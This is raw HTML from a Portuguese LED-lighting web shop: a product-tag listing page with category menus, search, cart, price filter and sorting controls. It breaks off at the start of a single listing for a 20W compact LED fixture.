				<select class="select-category" name="term"><option value="">Todas as categorias</option><option value="outlet" >▸OUTLET</option><option value="iluminacao_led" >▹Iluminação LED</option><option value="armaduras-compactas" >&nbsp;&nbsp;&nbsp;Armaduras Compactas</option><option value="exterior-armaduras-compactas" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Exterior</option><option value="interior-armaduras-compactas" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Interior</option><option value="armaduras-emergencia" >&nbsp;&nbsp;&nbsp;Armaduras Emergência</option><option value="candeeiros-e-apliques" >&nbsp;&nbsp;&nbsp;Candeeiros e Apliques</option><option value="downlights" >&nbsp;&nbsp;&nbsp;Downlights</option><option value="fitas-led" >&nbsp;&nbsp;&nbsp;Fitas LED</option><option value="acessorios-fitas-led" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Acessórios</option><option value="fitas-12v" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Fitas 12 V</option><option value="fitas-230v" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Fitas 230 V</option><option value="fitas-24v" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Fitas 24V</option><option value="industrial-iluminacao_led" >&nbsp;&nbsp;&nbsp;Industrial LED</option><option value="lampadas-led" >&nbsp;&nbsp;&nbsp;Lâmpadas LED</option><option value="casquilho-fino-e14" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Casquilho Fino E14</option><option value="casquilho-g9" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Casquilho G9</option><option value="casquilho-grosso-e27" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Casquilho Grosso E27</option><option value="a60-a65-a67" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;A60/A65/A67</option><option value="bola-g45" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bola G45</option><option value="r63-r80" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;R63/R80</option><option value="casquilho-gu10" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Casquilho GU10</option><option value="casquilho_r7s" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Casquilho R7S</option><option value="lanternas" >&nbsp;&nbsp;&nbsp;Lanternas</option><option value="paineis-led" >&nbsp;&nbsp;&nbsp;Painéis LED</option><option value="120-x-30-cm" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;120 X 30 CM</option><option value="60-x-60-cm" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;60x60</option><option value="quadrados-brancos" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Quadrados Brancos</option><option value="quadrados-niquel" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Quadrados Níquel</option><option value="redondos-brancos" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Redondos Brancos</option><option value="redondos-niquel" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Redondos Níquel</option><option value="salientes" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Salientes</option><option value="projetores-led-exterior" >&nbsp;&nbsp;&nbsp;Projetores LED Exterior</option><option value="com-painel-solar" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Com PAINEL SOLAR</option><option value="eco-slim" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;ECO SLIM</option><option value="gama-slim" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;GAMA SLIM</option><option value="transformador-led" >&nbsp;&nbsp;&nbsp;Transformador LED</option><option value="12v-ip20" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;12V IP20</option><option value="12v-ip67" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;12V IP67</option><option value="24v-ip20" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;24V IP20</option><option value="24v-ip67" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;24V IP67</option><option value="tubos-led-t5" >&nbsp;&nbsp;&nbsp;Tubos LED T5</option><option value="tubos-led-t8" >&nbsp;&nbsp;&nbsp;Tubos LED T8</option><option value="armaduras" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Armaduras</option><option value="lampadas" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Lâmpadas</option><option value="iluminacao" >◦ Iluminação</option><option value="exterior" >&nbsp;&nbsp;&nbsp;Exterior</option><option value="interior" >&nbsp;&nbsp;&nbsp;Interior</option><option value="material-electrico" >◦ Material Eléctrico</option><option value="acessorios" >&nbsp;&nbsp;&nbsp;Acessórios</option><option value="aparelhagem" >&nbsp;&nbsp;&nbsp;Aparelhagem</option><option value="arosprojetores" >&nbsp;&nbsp;&nbsp;Aros/Projetores</option><option value="cabos" >&nbsp;&nbsp;&nbsp;Cabos</option><option value="detectores-de-movimento" >&nbsp;&nbsp;&nbsp;Detetores de Movimento</option><option value="suportes" >&nbsp;&nbsp;&nbsp;Suportes</option><option value="ventilacao" >◦ Ventilação</option></select>
				<div class="search-content">
					<input type="text" value="" name="s" id="s764" placeholder="Procurar produtos" autocomplete="off" />
					<input type="submit" title="procurar" id="searchsubmit764" value="procurar" />
					<input type="hidden" name="post_type" value="product" />
					<input type="hidden" name="taxonomy" value="product_cat" />
				</div>
			</form>
		</div>
		</div>
												
													<div class="shopping-cart-wrapper">			<div class="ts-tiny-cart-wrapper">
				<a class="cart-control" href="https://bragaled.pt/carrinho/" title="Ver carrinho de compras">
					<span class="pe-7s-cart cart-icon"></span>
					<span class="cart-number">0 items</span>
					<span class="hyphen">-</span>
					<span class="cart-total"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0.00</bdi></span></span>
				</a>
				<span class="cart-drop-icon drop-icon"></span>
				<div class="cart-dropdown-form dropdown-container">
					<div class="form-content">
													<label>O seu carrinho está vazio</label>
											</div>
				</div>
			</div>
		</div>
												
					</div>
				</div>
				<div class="menu-wrapper visible-phone">				
					<div class="ts-menu">
														<div class="vertical-menu-wrapper">
									<div class="vertical-menu-heading">categorias</div>
									<nav class="vertical-menu pc-menu ts-mega-menu-wrapper"><ul id="menu-categorias-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12 hide ts-megamenu ts-megamenu-columns-0 ts-megamenu-fullwidth parent">
	<a href="https://bragaled.pt/categoria/iluminacao_led/" class="has-icon"><span class="menu-icon"><img width="40" height="40" src="https://bragaled.pt/wp-content/uploads/2018/01/led-icon-1-40x40.png" class="attachment-boxshop_menu_icon_thumb size-boxshop_menu_icon_thumb" alt="" decoding="async" loading="lazy" srcset="https://bragaled.pt/wp-content/uploads/2018/01/led-icon-1-40x40.png 40w, https://bragaled.pt/wp-content/uploads/2018/01/led-icon-1-100x100.png 100w, https://bragaled.pt/wp-content/uploads/2018/01/led-icon-1-150x150.png 150w, https://bragaled.pt/wp-content/uploads/2018/01/led-icon-1.png 200w" sizes="(max-width: 40px) 100vw, 40px" /></span><span class="menu-label">ILUMINAÇÃO LED</span></a><span class="ts-menu-drop-icon"></span>
<ul class="sub-menu">
<li><div class="ts-megamenu-widgets-container ts-megamenu-container"><ul></ul></div></li><li><div class="ts-megamenu-static-html-container ts-megamenu-container"><div class="ts-mega-menu mg-col-3" style="width: 80%; float: left;">
<div class="list-link">
<h2 class="widgettitle"><a href="https://bragaled.pt/categoria/iluminacao_led/lampadas-led/">Lâmpadas Led</a></h2>
<ul class="menu menu-list-item">
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/lampadas-led/casquilho-grosso-e27/">Casquilho Led E27</a></li>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/lampadas-led/casquilho-e40/">Casquilho E40</a></li>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/lampadas-led/casquilho-gu10/">Casquilho GU10</a></li>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/lampadas-led/casquilho-g9/">Casquilho G9</a></li>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/lampadas-led/casquilho_r7s/">Casquilho R7S</a></li>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/lampadas-led/casquilho-fino-e14/">Casquilho E14</a></li>
</ul>
</div>
<div class="list-link">
<h2 class="widgettitle">Tubos Led</h2>
<ul class="menu menu-list-item">
 	<li><span style="color: #000;"><a style="color: #000;" href="https://bragaled.pt/categoria/iluminacao_led/tubos-led-t8/">Tubos Led T8</a></span>
<ul>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/tubos-led-t8/armaduras/">  - Armadura</a></li>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/tubos-led-t8/lampadas/">  - Lâmpadas</a></li>
</ul>
</li>
 	<li><span style="color: #99cc00;"><a style="color: #000;" href="https://bragaled.pt/categoria/iluminacao_led/tubos-led-t5/">Tubos Led T5</a></span></li>
</ul>
</div>
<div class="list-link">
<h2 class="widgettitle"><a href="https://bragaled.pt/categoria/iluminacao_led/paineis-led/">Paineis Led</a></h2>
<ul class="menu menu-list-item">
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/paineis-led/quadrados-brancos/">Quadrados Branco</a></li>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/paineis-led/quadrados-niquel/">Quadrados Níquel</a></li>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/paineis-led/redondos-brancos/">Redondos Brancos</a></li>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/paineis-led/redondos-niquel/">Redondos Níquel</a></li>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/paineis-led/salientes/">Salientes</a></li>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/paineis-led/60-x-60-cm/">60x60 cm</a></li>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/paineis-led/120-x-30-cm/">120x30 cm</a></li>
</ul>
</div>
</div>
<div class="ts-mega-menu mg-col-3" style="width: 80%; float: left;">
<div class="list-link">
<h2></h2>
<h2 class="widgettitle"><a href="https://bragaled.pt/categoria/iluminacao_led/fitas-led/">Fitas Led</a></h2>
<ul class="menu menu-list-item">
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/fitas-led/fitas-12v/">Fitas 12V</a></li>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/fitas-led/fitas-230v/">Fitas 230V</a></li>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/fitas-led/acessorios-fitas-led/">Acessórios</a></li>
</ul>
</div>
<div class="list-link">
<h2></h2>
<h2 class="widgettitle">Outros</h2>
<ul class="menu menu-list-item">
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/candeeiros-e-apliques/">Candeeiros e Apliques</a></li>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/industrial-iluminacao_led/">Industrial Led</a></li>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/transformador-led/">Transformador Led</a></li>
<li><a href="https://bragaled.pt/categoria/iluminacao_led/downlights/">Downlights</a></li>
<li><a href="https://bragaled.pt/categoria/iluminacao_led/lanternas/">Lanternas</a></li>

</ul>
</div>
<div class="list-link">
<h2 class="widgettitle"><a href="https://bragaled.pt/categoria/iluminacao_led/projetores-led-exterior/">Projetores Exteriores</a></h2>
<ul class="menu menu-list-item">
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/projetores-led-exterior/eco-slim/">Eco Slim</a></li>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/projetores-led-exterior/gama-slim/">Gama Slim</a></li>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/projetores-led-exterior/gama-pro/">Gama Pro</a></li>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/projetores-led-exterior/com-sensor/">Sensor, Bateria e RGB</a></li>
</ul>
</div>
<div class="list-link">
<h2 class="widgettitle"><a href="https://bragaled.pt/categoria/iluminacao_led/armaduras-compactas/">ARMADURAS COMPACTAS</a></h2>
<ul class="menu menu-list-item">
 	<li style="list-style-type: none;">
<ul>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/armaduras-compactas/interior-armaduras-compactas/">  Interior</a></li>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/armaduras-compactas/interior-armaduras-compactas/">  Exterior</a></li>
</ul>
</li>
</ul>
</div>
</div></div></li></ul></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11 ts-normal-menu parent">
	<a href="https://bragaled.pt/categoria/iluminacao/" class="has-icon"><span class="menu-icon"><img width="40" height="40" src="https://bragaled.pt/wp-content/uploads/2018/01/lamp_verde-40x40.png" class="attachment-boxshop_menu_icon_thumb size-boxshop_menu_icon_thumb" alt="" decoding="async" loading="lazy" srcset="https://bragaled.pt/wp-content/uploads/2018/01/lamp_verde-40x40.png 40w, https://bragaled.pt/wp-content/uploads/2018/01/lamp_verde-100x100.png 100w, https://bragaled.pt/wp-content/uploads/2018/01/lamp_verde-150x150.png 150w, https://bragaled.pt/wp-content/uploads/2018/01/lamp_verde.png 200w" sizes="(max-width: 40px) 100vw, 40px" /></span><span class="menu-label">ILUMINAÇÃO</span></a><span class="ts-menu-drop-icon"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8550">
		<a href="https://bragaled.pt/categoria/iluminacao/interior/"><span class="menu-label">INTERIOR</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8549">
		<a href="https://bragaled.pt/categoria/iluminacao/exterior/"><span class="menu-label">EXTERIOR</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-62 ts-normal-menu parent">
	<a href="https://bragaled.pt/categoria/material-electrico/" class="has-icon"><span class="menu-icon"><img width="40" height="40" src="https://bragaled.pt/wp-content/uploads/2018/01/material-electrico-40x40.png" class="attachment-boxshop_menu_icon_thumb size-boxshop_menu_icon_thumb" alt="" decoding="async" loading="lazy" srcset="https://bragaled.pt/wp-content/uploads/2018/01/material-electrico-40x40.png 40w, https://bragaled.pt/wp-content/uploads/2018/01/material-electrico-100x100.png 100w, https://bragaled.pt/wp-content/uploads/2018/01/material-electrico-150x150.png 150w, https://bragaled.pt/wp-content/uploads/2018/01/material-electrico.png 200w" sizes="(max-width: 40px) 100vw, 40px" /></span><span class="menu-label">MATERIAL ELÉCTRICO</span></a><span class="ts-menu-drop-icon"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8552">
		<a href="https://bragaled.pt/categoria/material-electrico/acessorios/"><span class="menu-label">ACESSÓRIOS</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8553">
		<a href="https://bragaled.pt/categoria/material-electrico/aparelhagem/"><span class="menu-label">APARELHAGEM</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8554">
		<a href="https://bragaled.pt/categoria/material-electrico/arosprojetores/"><span class="menu-label">AROS PROJECTORES</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8555">
		<a href="https://bragaled.pt/categoria/material-electrico/campainhas/"><span class="menu-label">CAMPAÍNHAS</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8556">
		<a href="https://bragaled.pt/categoria/material-electrico/detectores-de-movimento/"><span class="menu-label">DETETORES DE MOVIMENTO</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8557">
		<a href="https://bragaled.pt/categoria/material-electrico/suportes/"><span class="menu-label">SUPORTES</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66 ts-normal-menu">
	<a href="https://bragaled.pt/categoria/ventilacao/" class="has-icon"><span class="menu-icon"><img width="40" height="40" src="https://bragaled.pt/wp-content/uploads/2018/01/ventilacao-40x40.png" class="attachment-boxshop_menu_icon_thumb size-boxshop_menu_icon_thumb" alt="" decoding="async" loading="lazy" srcset="https://bragaled.pt/wp-content/uploads/2018/01/ventilacao-40x40.png 40w, https://bragaled.pt/wp-content/uploads/2018/01/ventilacao-100x100.png 100w, https://bragaled.pt/wp-content/uploads/2018/01/ventilacao-150x150.png 150w, https://bragaled.pt/wp-content/uploads/2018/01/ventilacao.png 200w" sizes="(max-width: 40px) 100vw, 40px" /></span><span class="menu-label">VENTILAÇÃO</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-64 ts-normal-menu">
	<a href="https://bragaled.pt/categoria/promocoes/" class="has-icon"><span class="menu-icon"><img width="40" height="40" src="https://bragaled.pt/wp-content/uploads/2018/01/promo_icon-40x40.png" class="attachment-boxshop_menu_icon_thumb size-boxshop_menu_icon_thumb" alt="" decoding="async" loading="lazy" srcset="https://bragaled.pt/wp-content/uploads/2018/01/promo_icon-40x40.png 40w, https://bragaled.pt/wp-content/uploads/2018/01/promo_icon-100x100.png 100w, https://bragaled.pt/wp-content/uploads/2018/01/promo_icon-150x150.png 150w, https://bragaled.pt/wp-content/uploads/2018/01/promo_icon.png 200w" sizes="(max-width: 40px) 100vw, 40px" /></span><span class="menu-label">PROMOÇÕES</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10195 ts-normal-menu">
	<a href="https://bragaled.pt/categoria/packs-promocionais/" class="has-icon"><span class="menu-icon"><img width="40" height="40" src="https://bragaled.pt/wp-content/uploads/2017/05/promo_icon1-40x40.png" class="attachment-boxshop_menu_icon_thumb size-boxshop_menu_icon_thumb" alt="" decoding="async" loading="lazy" srcset="https://bragaled.pt/wp-content/uploads/2017/05/promo_icon1-40x40.png 40w, https://bragaled.pt/wp-content/uploads/2017/05/promo_icon1-100x100.png 100w, https://bragaled.pt/wp-content/uploads/2017/05/promo_icon1-150x150.png 150w, https://bragaled.pt/wp-content/uploads/2017/05/promo_icon1.png 200w" sizes="(max-width: 40px) 100vw, 40px" /></span><span class="menu-label">PACKS PROMOCIONAIS</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9756 ts-normal-menu">
	<a href="https://bragaled.pt/categoria/outlet/" class="has-icon"><span class="menu-icon"><img width="43" height="43" src="https://bragaled.pt/wp-content/uploads/2018/02/outlet-1-43x43.png" class="attachment-boxshop_menu_icon_thumb size-boxshop_menu_icon_thumb" alt="" decoding="async" loading="lazy" srcset="https://bragaled.pt/wp-content/uploads/2018/02/outlet-1-43x43.png 43w, https://bragaled.pt/wp-content/uploads/2018/02/outlet-1-150x150.png 150w, https://bragaled.pt/wp-content/uploads/2018/02/outlet-1-100x100.png 100w, https://bragaled.pt/wp-content/uploads/2018/02/outlet-1.png 200w" sizes="(max-width: 43px) 100vw, 43px" /></span><span class="menu-label">OUTLET</span></a></li>
</ul></nav>								</div>
													</div>
				</div>
			</div>
		</div>	
	</div>
</header>		
		
	
	<div id="main" class="wrapper"><div class="breadcrumb-title-wrapper breadcrumb-v2" ><div class="breadcrumb-content"><div class="breadcrumb-title"><h1 class="heading-title page-title entry-title ">20W. armadura. branco frio. iluminação. led</h1><div class="breadcrumbs"><div class="breadcrumbs-container"><a href="https://bragaled.pt">Início</a><span>&rsaquo;</span>Produtos etiquetados com &ldquo;20W. armadura. branco frio. iluminação. led&rdquo;</div></div></div></div></div><div class="page-container show_breadcrumb_v2">

	<!-- Left Sidebar -->
			<aside id="left-sidebar" class="ts-sidebar ts-col-6">
					<section id="ts_product_categories-2" class="widget-container ts-product-categories-widget"><div class="widget-title-wrapper"><a class="block-control" href="javascript:void(0)"></a><h3 class="widget-title heading-title">Categorias</h3></div>			<div class="ts-product-categories-wrapper ts-product-categories-widget">
				<ul class="product-categories"><li class="cat-item "><span class="icon-toggle"></span><a href="https://bragaled.pt/categoria/outlet/">▸OUTLET</a></li><li class="cat-item "><span class="icon-toggle"></span><a href="https://bragaled.pt/categoria/iluminacao_led/">▹Iluminação LED</a><ul class="children" style="display: none"><li class="cat-item "><span class="icon-toggle"></span><a href="https://bragaled.pt/categoria/iluminacao_led/armaduras-compactas/">Armaduras Compactas</a><ul class="children" style="display: none"><li class="cat-item "><span class="icon-toggle"></span><a href="https://bragaled.pt/categoria/iluminacao_led/armaduras-compactas/interior-armaduras-compactas/">Interior</a></li></ul></li><li class="cat-item "><span class="icon-toggle"></span><a href="https://bragaled.pt/categoria/iluminacao_led/candeeiros-e-apliques/">Candeeiros e Apliques</a></li><li class="cat-item "><span class="icon-toggle"></span><a href="https://bragaled.pt/categoria/iluminacao_led/downlights/">Downlights</a></li><li class="cat-item "><span class="icon-toggle"></span><a href="https://bragaled.pt/categoria/iluminacao_led/fitas-led/">Fitas LED</a><ul class="children" style="display: none"><li class="cat-item "><span class="icon-toggle"></span><a href="https://bragaled.pt/categoria/iluminacao_led/fitas-led/acessorios-fitas-led/">Acessórios</a></li><li class="cat-item "><span class="icon-toggle"></span><a href="https://bragaled.pt/categoria/iluminacao_led/fitas-led/fitas-12v/">Fitas 12 V</a></li><li class="cat-item "><span class="icon-toggle"></span><a href="https://bragaled.pt/categoria/iluminacao_led/fitas-led/fitas-230v/">Fitas 230 V</a></li></ul></li><li class="cat-item "><span class="icon-toggle"></span><a href="https://bragaled.pt/categoria/iluminacao_led/industrial-iluminacao_led/">Industrial LED</a></li><li class="cat-item "><span class="icon-toggle"></span><a href="https://bragaled.pt/categoria/iluminacao_led/lampadas-led/">Lâmpadas LED</a><ul class="children" style="display: none"><li class="cat-item "><span class="icon-toggle"></span><a href="https://bragaled.pt/categoria/iluminacao_led/lampadas-led/casquilho-fino-e14/">Casquilho Fino E14</a></li><li class="cat-item "><span class="icon-toggle"></span><a href="https://bragaled.pt/categoria/iluminacao_led/lampadas-led/casquilho-g9/">Casquilho G9</a></li><li class="cat-item "><span class="icon-toggle"></span><a href="https://bragaled.pt/categoria/iluminacao_led/lampadas-led/casquilho-grosso-e27/">Casquilho Grosso E27</a><ul class="children" style="display: none"><li class="cat-item "><span class="icon-toggle"></span><a href="https://bragaled.pt/categoria/iluminacao_led/lampadas-led/casquilho-grosso-e27/a60-a65-a67/">A60/A65/A67</a></li><li class="cat-item "><span class="icon-toggle"></span><a href="https://bragaled.pt/categoria/iluminacao_led/lampadas-led/casquilho-grosso-e27/bola-g45/">Bola G45</a></li></ul></li><li class="cat-item "><span class="icon-toggle"></span><a href="https://bragaled.pt/categoria/iluminacao_led/lampadas-led/casquilho-gu10/">Casquilho GU10</a></li><li class="cat-item "><span class="icon-toggle"></span><a href="https://bragaled.pt/categoria/iluminacao_led/lampadas-led/casquilho_r7s/">Casquilho R7S</a></li></ul></li><li class="cat-item "><span class="icon-toggle"></span><a href="https://bragaled.pt/categoria/iluminacao_led/lanternas/">Lanternas</a></li><li class="cat-item "><span class="icon-toggle"></span><a href="https://bragaled.pt/categoria/iluminacao_led/paineis-led/">Painéis LED</a><ul class="children" style="display: none"><li class="cat-item "><span class="icon-toggle"></span><a href="https://bragaled.pt/categoria/iluminacao_led/paineis-led/120-x-30-cm/">120 X 30 CM</a></li><li class="cat-item "><span class="icon-toggle"></span><a href="https://bragaled.pt/categoria/iluminacao_led/paineis-led/60-x-60-cm/">60x60</a></li><li class="cat-item "><span class="icon-toggle"></span><a href="https://bragaled.pt/categoria/iluminacao_led/paineis-led/quadrados-brancos/">Quadrados Brancos</a></li><li class="cat-item "><span class="icon-toggle"></span><a href="https://bragaled.pt/categoria/iluminacao_led/paineis-led/quadrados-niquel/">Quadrados Níquel</a></li><li class="cat-item "><span class="icon-toggle"></span><a href="https://bragaled.pt/categoria/iluminacao_led/paineis-led/redondos-brancos/">Redondos Brancos</a></li><li class="cat-item "><span class="icon-toggle"></span><a href="https://bragaled.pt/categoria/iluminacao_led/paineis-led/redondos-niquel/">Redondos Níquel</a></li><li class="cat-item "><span class="icon-toggle"></span><a href="https://bragaled.pt/categoria/iluminacao_led/paineis-led/salientes/">Salientes</a></li></ul></li><li class="cat-item "><span class="icon-toggle"></span><a href="https://bragaled.pt/categoria/iluminacao_led/projetores-led-exterior/">Projetores LED Exterior</a><ul class="children" style="display: none"><li class="cat-item "><span class="icon-toggle"></span><a href="https://bragaled.pt/categoria/iluminacao_led/projetores-led-exterior/gama-slim/">GAMA SLIM</a></li><li class="cat-item "><span class="icon-toggle"></span><a href="https://bragaled.pt/categoria/iluminacao_led/projetores-led-exterior/com-sensor/">SENSOR , BATERIA E RGB</a></li></ul></li><li class="cat-item "><span class="icon-toggle"></span><a href="https://bragaled.pt/categoria/iluminacao_led/transformador-led/">Transformador LED</a></li><li class="cat-item "><span class="icon-toggle"></span><a href="https://bragaled.pt/categoria/iluminacao_led/tubos-led-t5/">Tubos LED T5</a></li><li class="cat-item "><span class="icon-toggle"></span><a href="https://bragaled.pt/categoria/iluminacao_led/tubos-led-t8/">Tubos LED T8</a><ul class="children" style="display: none"><li class="cat-item "><span class="icon-toggle"></span><a href="https://bragaled.pt/categoria/iluminacao_led/tubos-led-t8/armaduras/">Armaduras</a></li><li class="cat-item "><span class="icon-toggle"></span><a href="https://bragaled.pt/categoria/iluminacao_led/tubos-led-t8/lampadas/">Lâmpadas</a></li></ul></li></ul></li><li class="cat-item "><span class="icon-toggle"></span><a href="https://bragaled.pt/categoria/iluminacao/">◦ Iluminação</a><ul class="children" style="display: none"><li class="cat-item "><span class="icon-toggle"></span><a href="https://bragaled.pt/categoria/iluminacao/exterior/">Exterior</a></li></ul></li><li class="cat-item "><span class="icon-toggle"></span><a href="https://bragaled.pt/categoria/material-electrico/">◦ Material Eléctrico</a><ul class="children" style="display: none"><li class="cat-item "><span class="icon-toggle"></span><a href="https://bragaled.pt/categoria/material-electrico/acessorios/">Acessórios</a></li><li class="cat-item "><span class="icon-toggle"></span><a href="https://bragaled.pt/categoria/material-electrico/arosprojetores/">Aros/Projetores</a></li><li class="cat-item "><span class="icon-toggle"></span><a href="https://bragaled.pt/categoria/material-electrico/detectores-de-movimento/">Detetores de Movimento</a></li><li class="cat-item "><span class="icon-toggle"></span><a href="https://bragaled.pt/categoria/material-electrico/suportes/">Suportes</a></li></ul></li><li class="cat-item "><span class="icon-toggle"></span><a href="https://bragaled.pt/categoria/ventilacao/">◦ Ventilação</a></li></ul>				<div class="clear"></div>
			</div>

			</section><section id="woocommerce_price_filter-2" class="widget-container woocommerce widget_price_filter"><div class="widget-title-wrapper"><a class="block-control" href="javascript:void(0)"></a><h3 class="widget-title heading-title">Preço</h3></div>
<form method="get" action="https://bragaled.pt/produto-etiqueta/20w-armadura-branco-frio-iluminacao-led/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<label class="screen-reader-text" for="min_price">Preço mínimo</label>
			<input type="text" id="min_price" name="min_price" value="10" data-min="10" placeholder="Preço mínimo" />
			<label class="screen-reader-text" for="max_price">Preço máximo</label>
			<input type="text" id="max_price" name="max_price" value="20" data-max="20" placeholder="Preço máximo" />
						<button type="submit" class="button">Filtrar</button>
			<div class="price_label" style="display:none;">
				Preço: <span class="from"></span> &mdash; <span class="to"></span>
			</div>
						<div class="clear"></div>
		</div>
	</div>
</form>

</section>				</aside>
		
	
		<div id="main-content" class="ts-col-18">	
		<div id="primary" class="site-content">
		
				
			<div class="before-loop-wrapper">
			<div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count" >
	Apenas um resultado</p>
<form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" style="display: none">
					<option value="popularity" >Ordenar por popularidade</option>
					<option value="date" >Ordenar por mais recentes</option>
					<option value="price"  selected='selected'>Ordenar por preço: menor para maior</option>
					<option value="price-desc" >Ordenar por preço: maior para menor</option>
			</select>
	<ul class="orderby">
		<li><span class="orderby-current">Ordenar por preço: menor para maior</span>
			<ul class="dropdown">
								<li><a href="#" data-orderby="popularity" class="">Ordenar por popularidade</a></li>
								<li><a href="#" data-orderby="date" class="">Ordenar por mais recentes</a></li>
								<li><a href="#" data-orderby="price" class="current">Ordenar por preço: menor para maior</a></li>
								<li><a href="#" data-orderby="price-desc" class="">Ordenar por preço: maior para menor</a></li>
							</ul>
		</li>
	</ul>
	</form>
			</div>
			
			<!-- Top Content -->
						
						<div class="woocommerce columns-4">
			<div class="products">
				
				
					<section class="product post-10338 type-product status-publish has-post-thumbnail product_cat-interior-armaduras-compactas product_tag-20w-armadura-branco-frio-iluminacao-led first instock purchasable product-type-simple">
	<div class="product-wrapper">
			
		<div class="thumbnail-wrapper ">
			<a href="https://bragaled.pt/produto/armadura-compacta-led-20w-60cm-2400lm-branco-frio/">

